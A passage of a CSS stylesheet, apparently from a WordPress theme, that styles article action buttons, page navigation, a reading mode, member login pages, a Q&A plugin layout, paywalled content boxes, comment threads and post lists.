	right: 76px;
	margin-right: -8px;
	left: auto;
	margin-left: 0
}
.dashang-img2 span {
	max-width: 50%
}
}
.entry-bar-inner {
	position: relative;
	z-index: 99;
	padding: 18px 0;
	border-top: 1px solid transparent;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.entry-bar-inner {
	padding: 15px 0
}
}
.entry-bar-inner .author a {
	display: inline-block;
	text-decoration: none
}
.entry-bar-inner .author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	border-radius: 50%;
	vertical-align: top
}
.entry-bar-inner .author-name {
	max-width: 120px;
	line-height: 24px;
	display: inline-block;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	vertical-align: top
}
.entry-bar-inner .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	margin-top: 1px
}
.entry-bar-inner .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.entry-bar-inner .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.el-boxed .entry .entry-video {
	margin: -30px -30px 20px
}
@media (max-width:1239px) {
.el-boxed .entry .entry-video {
	margin: -20px -20px 20px
}
}
@media (max-width:767px) {
.el-boxed .entry .entry-video {
	margin: -20px -15px 20px
}
}
.el-boxed .entry-bar {
	margin: 30px -30px
}
@media (max-width:1239px) {
.el-boxed .entry-bar {
	margin: 30px -20px
}
}
@media (max-width:767px) {
.el-boxed .entry-bar {
	margin: 30px 0
}
}
.el-boxed .entry-bar-inner {
	padding: 18px 30px;
	background: #fff;
	background: rgba(255,255,255,.92)
}
@media (max-width:767px) {
.el-boxed .entry-bar-inner {
	padding: 15px 0
}
}
.entry-action {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center
}
.entry-action .btn-dashang, .entry-action .btn-zan {
	display: inline-block;
	padding: 4px 30px;
	font-size: 18px;
	line-height: 30px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 4px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-action .btn-dashang, .entry-action .btn-zan {
	padding: 4px 18px;
	font-size: 16px;
	line-height: 26px
}
}
.entry-action .btn-dashang.liked, .entry-action .btn-dashang:hover, .entry-action .btn-zan.liked, .entry-action .btn-zan:hover {
	color: #fff;
	background-color: #009688;
	cursor: pointer;
	border-color: #009688
}
.entry-action .btn-dashang i, .entry-action .btn-zan i {
	position: relative;
	vertical-align: top
}
.entry-action .btn-dashang {
	position: relative;
	z-index: 99;
	margin-left: 10px;
	overflow: hidden
}
.entry-action .btn-dashang:hover, .entry-action .btn-dashang:hover .dashang-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-action .btn-dashang:hover {
	overflow: visible
}
.entry-action .btn-dashang:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-page {
	margin: 30px 0;
	overflow: hidden
}
.entry-page-next, .entry-page-prev {
	position: relative;
	width: 49%;
	padding: 60px 15px 10px;
	color: #fff;
	background-size: cover;
	background-position: 50%;
	border-radius: 4px;
	overflow: hidden
}
.entry-page-prev {
	float: left
}
@media (max-width:767px) {
.entry-page-next, .entry-page-prev {
	width: 100%;
	margin-bottom: 10px;
	float: none
}
}
.entry-page-next:before, .entry-page-prev:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	content: ""
}
.entry-page-next:hover:before, .entry-page-prev:hover:before {
	background: rgba(0,0,0,.7)
}
.entry-page-next a, .entry-page-prev a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	color: #fff;
	font-size: 16px
}
.entry-page-next a span, .entry-page-prev a span {
	display: block;
	padding: 10px 15px 0;
	height: 50px;
	line-height: 20px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.entry-page-next a:hover, .entry-page-prev a:hover {
	color: #fff;
	text-decoration: none
}
.entry-page-next .entry-page-info, .entry-page-prev .entry-page-info {
	position: relative;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}
.entry-page-next .entry-page-info .wi, .entry-page-prev .entry-page-info .wi {
	opacity: .9
}
.entry-page-next {
	float: right
}
.entry-page-nobg:before {
	background-color: #1abc9c;
	background-image: -o-linear-gradient(left, rgba(255,255,255,.3), transparent);
	background-image: linear-gradient(90deg, rgba(255,255,255,.3), transparent)
}
.entry-page-nobg:hover:before {
	background-color: #009688
}
.entry-related-title {
	margin: 30px 0 20px;
	font-size: 18px;
	font-weight: 500
}
.comment-reply-title, .comments-title, .entry-related-title {
	position: relative;
	padding: 0 0 0 12px
}
.comment-reply-title:before, .comments-title:before, .entry-related-title:before {
	position: absolute;
	left: 0;
	top: 1px;
	width: 3px;
	height: calc(100% - 2px);
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.entry-related {
	margin-bottom: 20px
}
.entry-related.post-loop-default {
	margin-top: -10px;
	margin-left: -15px;
	margin-right: -15px
}
@media (max-width:767px) {
.entry-related.post-loop-default {
	margin-left: 0;
	margin-right: 0
}
}
.entry-related.post-loop-list {
	padding: 0!important
}
.entry-related.post-loop-list .item {
	display: inline-block;
	width: 48.98%;
	vertical-align: top
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 2%
}
@media (max-width:767px) {
.entry-related.post-loop-list .item {
	width: 100%
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 0
}
}
.entry-related.post-loop-list .item .date {
	display: none
}
.entry-related.post-loop-list .item a {
	padding-right: 0
}
.reading, .reading:before {
	position: relative;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading:before {
	position: fixed;
	z-index: 9999;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.98);
	content: ""
}
.reading .wrap {
	position: static!important
}
.reading .main {
	position: absolute;
	z-index: 10000;
	width: 860px;
	left: 50%;
	top: 10px;
	margin-left: -430px;
	-webkit-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
	transition: all .5s ease-out 0s
}
.reading .entry-action, .reading .entry-bar, .reading .entry-comments, .reading .entry-related, .reading .entry-related-title, .reading .entry-tag, .reading .footer {
	display: none
}
.reading .reading-back, .reading .reading-back .wi, .reading .reading-back:hover .wi {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading .reading-back {
	position: fixed;
	z-index: 10000;
	right: 30px;
	top: 50px;
	cursor: pointer
}
.reading .reading-back .wi, .reading .reading-back:hover .wi {
	color: #5a5a5a
}
.reading .reading-back .wi {
	font-size: 48px;
	color: #828282
}
.entry-readmore {
	display: none;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 99;
	padding: 150px 0 20px;
	text-align: center;
	width: 100%;
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0, #fff 68%);
	background-image: linear-gradient(-180deg, rgba(255,255,255,0), #fff 68%)
}
.entry-readmore-btn {
	display: inline-block;
	padding: 10px 15px;
	line-height: 1.2;
	font-size: 15px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 3px;
	cursor: pointer
}
.entry-readmore-btn:hover {
	color: #fff;
	background-color: #009688;
	border-color: #009688
}
.web-shortcode-tags {
	padding: 0!important;
	margin: 0 0 20px!important;
	overflow: hidden
}
.web-shortcode-tags li {
	position: relative;
	float: left;
	width: 144px;
	margin: 8px!important;
	list-style: none;
	color: #333;
	background: #f7f8f9;
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.15);
	box-shadow: 0 0 1px rgba(0,0,0,.15)
}
@media (max-width:991px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 24%;
	margin: .5%!important
}
}
@media (max-width:767px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 48%;
	margin: 1%!important
}
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover, .web-shortcode-tags li:hover {
	color: #fff;
	background: #009688
}
.web-shortcode-tags li:hover span {
	color: #fafafa
}
.web-shortcode-tags li a {
	display: block;
	line-height: 36px;
	padding: 0 50px 0 10px;
	font-size: 16px;
	color: #333;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-shortcode-tags li a:hover {
	text-decoration: none
}
.web-shortcode-tags li span {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 14px;
	line-height: 36px;
	color: #999
}
.page-no-sidebar.member-lostpassword {
	padding: 0
}
.page-no-sidebar.member-lostpassword .member-lp-main {
	min-height: 280px
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.page-no-sidebar.member-account .hentry {
	padding: 0;
	background: 0 0
}
.page-no-sidebar.member-account .banner, .page-no-sidebar.member-account .breadcrumb {
	display: none
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	background-color: #fff
}
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	width: 100%;
	padding: 0;
	background: 0 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	background: #fff!important;
	position: relative;
	height: auto
}
}
.page-no-sidebar.member-login .wrap, .page-no-sidebar.member-register .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-login .action, .page-no-sidebar.member-login .footer .footer-col-logo, .page-no-sidebar.member-login .footer .footer-col-sns, .page-no-sidebar.member-login header.header, .page-no-sidebar.member-register .action, .page-no-sidebar.member-register .footer .footer-col-logo, .page-no-sidebar.member-register .footer .footer-col-sns, .page-no-sidebar.member-register header.header {
	display: none
}
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	width: 100%;
	color: #fff;
	text-align: center;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.3) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.3))
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	position: relative;
	font-size: 12px;
	color: #999;
	background: #fff
}
}
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a, .page-no-sidebar.member-register .footer a:hover {
	color: #fff
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-register .footer a {
	color: #999
}
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a:hover {
	color: #999
}
}
.page-no-sidebar.member-login .hentry, .page-no-sidebar.member-register .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-login .member-form-wrap, .page-no-sidebar.member-register .member-form-wrap {
	margin: 30px auto
}
.page-no-sidebar.member-lostpassword #wrap {
	background: #fff
}
.page-no-sidebar.member-lostpassword .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-lostpassword .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1140px;
	margin: 0 auto!important
}
@media (max-width:1239px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (max-width:991px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 100%;
	padding: 0 15px
}
}
.web-member.member-account .hentry, .web-member.member-profile .hentry {
	padding: 0
}
.web-member.member-account .breadcrumb, .web-member.member-account .entry-head, .web-member.member-profile .breadcrumb, .web-member.member-profile .entry-head {
	display: none
}
@media (max-width:767px) {
.web-member.member-profile .wrap {
	margin-top: 0;
	padding: 0
}
}
.web-member.member-social .breadcrumb, .web-member.member-social .entry-head {
	display: none
}
.qapress .hentry {
	padding: 0;
	background: 0 0
}
.qapress .q-content .q-header {
	padding: 0 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-header {
	padding: 0 15px
}
}
.qapress .q-content .topic-header {
	padding: 30px 30px 10px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .topic-header {
	padding: 15px 15px 10px
}
}
.qapress .q-content .q-entry {
	padding: 30px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-entry {
	padding: 15px
}
}
.qapress .q-content .q-answer {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-answer {
	padding: 15px!important
}
}
.qapress .q-content .q-answer .as-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-answer .as-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-answer .as-title {
	padding: 15px 0
}
.qapress .q-content .q-answer .as-form, .qapress .q-content .q-answer .as-list {
	margin-left: -15px;
	margin-right: -15px
}
}
.qapress .q-content .q-related {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-related {
	padding: 15px!important
}
}
.qapress .q-content .q-related .q-related-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-related .q-related-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-related .q-related-title {
	padding: 15px 0
}
.qapress .q-content .q-related .q-related-list {
	margin-left: -15px!important;
	margin-right: -15px!important
}
}
.qapress .q-topic-wrap {
	padding: 0 20px 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-topic-wrap {
	padding: 0 15px 15px
}
}
.wp-block-web-hidden-content:not(:last-child) {
	margin-bottom: 30px
}
.hidden-content-wrap {
	position: relative;
	z-index: 0;
	width: 100%;
	margin: 0;
	text-align: center!important;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.15);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.15)
}
.hidden-content-wrap:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: #1abc9c;
	content: "";
	opacity: .05
}
.hidden-content-wrap.loading:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,.6);
	content: ""
}
.hidden-content-wrap.loading .hidden-content-loading {
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 9;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.hidden-content-wrap .hidden-content-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.hidden-content-wrap .pay {
	margin-bottom: 20px;
	position: relative;
	line-height: 1;
	width: 100%
}
.hidden-content-wrap .pay:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(0,0,0,.08)
}
.hidden-content-wrap .pay:after {
	position: absolute;
	top: -180px;
	left: 0;
	content: "";
	width: 100%;
	height: 160px;
	background: -o-linear-gradient(top, rgba(238,238,238,0) 0, #fff 100%);
	background: linear-gradient(180deg, rgba(238,238,238,0), #fff)
}
.hidden-content-wrap .pay .pay-top-text {
	padding: 0 20px;
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	color: #666;
	z-index: 2;
	background-color: #fff
}
.hidden-content-wrap .hidden-content {
	position: relative;
	padding: 24px 12px
}
.hidden-content-wrap .hidden-content-loading {
	display: none
}
.hidden-content-wrap .hidden-content-icon {
	display: block;
	width: 42px;
	height: 42px;
	margin: 0 auto;
	font-size: 42px;
	line-height: 1;
	color: #1abc9c;
	-webkit-mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%);
	mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%)
}
.hidden-content-wrap .hidden-content-btn {
	margin-top: 16px
}
.hidden-content-wrap .hidden-content-desc {
	margin: 10px 0 0!important;
	font-size: 14px;
	line-height: 1.4;
	color: #5a5a5a;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-groupname {
	margin-top: 8px
}
.hidden-content-wrap .hidden-content-groupname b {
	display: inline-block;
	margin: 0 5px;
	padding: 4px 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border: 1px solid #1abc9c;
	border-radius: 2px
}
.hidden-content-wrap .hidden-content-forbidden {
	color: #ffa400;
	font-size: 14px;
	margin: 16px 0 0!important;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-refresh {
	position: absolute;
	right: 8px;
	top: 8px;
	font-size: 12px;
	line-height: 14px;
	color: #828282
}
.hidden-content-wrap .hidden-content-refresh .web-icon {
	display: inline-block;
	margin-left: 2px;
	font-size: 14px;
	line-height: inherit;
	vertical-align: top
}
.hidden-content-wrap .hidden-content-refresh .refresh-url {
	display: inline-block;
	color: #5a5a5a;
	vertical-align: top
}
.comments-list .comment-children .comment-text-reply a:hover, .hidden-content-wrap .hidden-content-refresh .refresh-url:hover {
	color: #009688
}
.hidden-content-wrap .hidden-content-refresh .refresh-url.loading .wi {
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.comment-reply-title, .comments-title {
	font-size: 18px;
	margin: 30px 0 20px;
	font-weight: 500
}
.comment-notes, .comments-list .comment .comment-reply-title:before, .comments-list .comment-children .reply span {
	display: none
}
.comments-list {
	padding: 0;
	margin: 0 0 20px;
	list-style: none
}
.comments-list .comment {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.comments-list .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
}
.comments-list .comment .comment-respond {
	position: relative;
	margin-top: 20px;
	padding-left: 55px
}
@media (max-width:767px) {
.comments-list .comment .comment-respond {
	margin-top: 15px;
	padding-left: 40px
}
}
.comments-list .comment .comment-reply-title {
	position: static;
	padding-left: 0;
	margin: 0 0 15px;
	font-size: 16px;
	font-weight: 500;
	max-width: 75%;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.comments-list .comment-children {
	position: relative;
	margin: 15px 0 0 55px;
	padding: 20px;
	list-style: none;
	background: #f8f8f8;
	border-radius: 4px
}
@media (max-width:767px) {
.comments-list .comment-children {
	margin-left: 40px;
	padding: 15px 10px
}
}
.comments-list .comment-children:before {
	position: absolute;
	left: 15px;
	top: -17px;
	border: 9px solid transparent;
	border-bottom: 10px solid #f8f8f8;
	content: ""
}
.comments-list .comment-children .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
.comments-list .comment-children .comment .comment-respond {
	margin-top: 15px;
	padding-left: 34px
}
.comments-list .comment-children .comment:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0
}
.comments-list .comment-children .comment-author {
	width: 24px;
	margin-right: 10px
}
.comments-list .comment-children .comment-author img {
	width: 24px;
	height: 24px
}
.comments-list .comment-children .comment-body .nickname, .comments-list .comment-children .reply {
	line-height: 24px
}
.comments-list .comment-children .comment-body .comment-time {
	display: inline-block;
	margin-left: 10px;
	vertical-align: top
}
@media (max-width:767px) {
.comments-list .comment-children .comment-body .comment-time {
	line-height: 24px;
	margin-top: 0
}
}
.comments-list .comment-children .comment-body .comment-text {
	padding-left: 34px;
	padding-right: 34px;
	color: #5a5a5a
}
.comments-list .comment-children .comment-text-reply a {
	color: #262626;
	font-weight: 500
}
.comments-list .comment-children .reply .wi {
	margin-right: 0;
	font-size: 16px
}
.comments-list .reply {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 12px;
	line-height: 40px;
	visibility: hidden
}
@media (max-width:767px) {
.comments-list .reply {
	line-height: 30px
}
}
.comments-list .reply .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.comments-list .reply a {
	display: block;
	color: #828282
}
#cancel-comment-reply-link:hover, .comment-body .nickname a:hover, .comments-list .reply a:hover {
	color: #009688
}
.comments-list .comment>.comment-inner:hover>.reply {
	visibility: visible
}
.comment-author {
	float: left;
	width: 40px;
	margin-right: 15px
}
@media (max-width:767px) {
.comment-author {
	width: 30px;
	margin-right: 10px
}
}
.comment-author img {
	width: 40px;
	height: 40px;
	border-radius: 50%
}
@media (max-width:767px) {
.comment-author img {
	width: 30px;
	height: 30px
}
}
.comment-body .nickname {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 20px;
	color: #262626
}
@media (max-width:767px) {
.comment-body .nickname {
	line-height: 16px
}
}
.comment-body .nickname a {
	color: inherit
}
.comment-body .comment-time {
	display: block;
	margin-top: 4px;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	color: #828282
}
@media (max-width:767px) {
.comment-body .comment-time {
	margin-top: 2px;
	line-height: 14px
}
}
.comment-body .comment-awaiting-moderation {
	padding-left: 55px;
	margin-bottom: 10px;
	color: #262626;
	font-weight: 500
}
.comment-text {
	padding-left: 55px;
	padding-right: 55px;
	font-size: 14px;
	line-height: 1.6;
	color: #262626
}
.comment-text img {
	height: auto
}
.comment-text audio, .comment-text img, .comment-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.comment-text audio, .comment-text video {
	display: block;
	width: 100%;
	height: auto
}
.comment-text {
	padding-left: 40px
}
}
.comment-text p:last-child {
	margin-bottom: 0
}
.comment-respond {
	margin-top: 30px
}
.comment-respond span.required {
	color: red
}
#cancel-comment-reply-link {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 18px;
	color: #5a5a5a
}
.logged-in-as {
	margin-bottom: 10px
}
.reply-left {
	width: 260px;
	float: left
}
.comment-form {
	margin-top: 15px;
	border: 1px solid #efefef;
	background: #fbfbfb
}
.comment-form-comment {
	position: relative
}
.comment-form-comment textarea {
	width: 100%;
	height: 100px;
	padding: 8px 12px;
	line-height: 22px;
	border: 0;
	border-bottom: 1px solid #f5f5f5;
	outline: 0;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	resize: none
}
.comment-form-comment .error {
	border: 1px solid #a94442
}
.comment-form-smile, .modal-message-smile {
	position: absolute;
	right: 12px;
	bottom: 8px;
	z-index: 9;
	width: 28px;
	text-align: center;
	font-size: 26px;
	line-height: 28px;
	color: rgba(130,130,130,.7);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile:hover, .modal-message-smile:hover {
	cursor: pointer;
	color: #828282
}
.comment-form-smile:active, .modal-message-smile:active {
	color: #5a5a5a
}
.comment-form-smile .smilies-box, .modal-message-smile .smilies-box {
	display: none;
	position: absolute;
	right: 0;
	top: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 360px;
	min-height: 140px;
	padding: 8px;
	-webkit-box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	border-radius: 3px;
	overflow: hidden;
	cursor: default;
	background: #fff
}
.comment-form-smile .smilies-box.active, .modal-message-smile .smilies-box.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.comment-form-smile .smilies-box-loading, .modal-message-smile .smilies-box-loading {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.comment-form-smile .smilies-item, .modal-message-smile .smilies-item {
	width: 12.5%;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile .smilies-item:hover, .modal-message-smile .smilies-item:hover {
	cursor: pointer;
	background: rgba(0,0,0,.06)
}
.comment-form-smile .smilies-item img, .modal-message-smile .smilies-item img {
	width: 100%;
	height: auto;
	display: block
}
.comment-form-author, .comment-form-email, .comment-form-url {
	position: relative;
	float: left;
	width: 33.33%;
	padding: 15px 15px 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
	float: none
}
}
.comment-form-author label, .comment-form-email label, .comment-form-url label {
	position: absolute;
	left: 15px;
	top: 15px;
	line-height: 34px;
	width: 62px;
	color: #666;
	font-weight: 400;
	text-align: center
}
.comment-form-author input, .comment-form-email input, .comment-form-url input {
	display: block;
	height: 34px;
	width: 100%;
	line-height: 22px;
	padding: 6px 10px 6px 60px;
	border: 1px solid #efefef;
	outline: 0
}
.comment-form-author input.error, .comment-form-email input.error, .comment-form-url input.error {
	border-color: #a94442
}
.comment-form-author {
	border-right: 0
}
.comment-form-email {
	border-left: 0
}
.comment-form-cookies-consent {
	float: left;
	padding: 10px 15px;
	margin: 0;
	font-size: 13px;
	color: #666
}
@media (max-width:767px) {
.comment-form-cookies-consent {
	width: 100%;
	float: none
}
}
.form-submit {
	padding: 8px 12px;
	margin: 0;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	overflow: hidden
}
.form-submit .avatar {
	width: 28px;
	height: 28px;
	margin-right: 8px;
	vertical-align: top;
	border-radius: 50%
}
.form-submit .submit {
	float: right
}
@media (max-width:767px) {
.logged-in .form-submit .submit {
	display: inline-block;
	width: auto;
	float: right
}
}
.comment-must-login {
	height: 100px;
	padding: 8px 12px;
	font-size: 14px;
	color: #999;
	border: 1px solid transparent;
	border-bottom-color: #efefef;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.form-submit-text, .post-loop-list .item a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.form-submit-text {
	font-size: 12px;
	line-height: 28px;
	color: #666;
	max-width: 60%
}
.form-submit-text span {
	color: #1abc9c
}
.multi-filter+.sec-panel .sec-panel-head {
	display: none
}
.post-loop, .post-loop-list {
	list-style: none;
	padding: 0;
	margin: 0
}
.archive .main>.sec-panel>.sec-panel-body, .search .main>.sec-panel>.sec-panel-body {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0
}
.archive.category .breadcrumb {
	margin-top: -20px
}
@media (max-width:1239px) {
.archive.category .breadcrumb {
	margin-top: -10px
}
}
.el-boxed .archive .main>.sec-panel .sec-panel-head+.sec-panel-body, .el-boxed .search .main>.sec-panel .sec-panel-head+.sec-panel-body {
	padding-top: 20px
}
.el-boxed.archive.category .breadcrumb {
	margin-top: 0
}
.post-loop-list {
	padding: 0 0 10px
}
.post-loop-list .item {
	position: relative;
	margin: 0;
	padding: 5px 0 5px 18px;
	color: #828282;
	line-height: 32px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.post-loop-list .item:before {
	position: absolute;
	left: 1px;
	top: 18px;
	width: 0;
	height: 0;
	border: 4px solid transparent;
	border-left: 6px solid #ccc;
	content: ""
}
.post-loop-list .item .date {
	position: absolute;
	right: 0;
	top: 5px;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-list .item .date {
	display: none
}
}
.post-loop-list .item a {
	display: block;
	font-size: 16px;
	padding-right: 110px;
	vertical-align: top;
	color: #262626
}
.post-loop-list .item a:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:767px) {
.post-loop-list .item a {
	width: 100%;
	padding-right: 0
}
}
.el-boxed .post-loop-list {
	padding: 0 16px 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-list {
	padding: 0 0 20px
}
}
.post-loop-default {
	padding: 0;
	margin: 0 0 20px
}
.post-loop-default .item, .post-loop-default .item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.post-loop-default .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
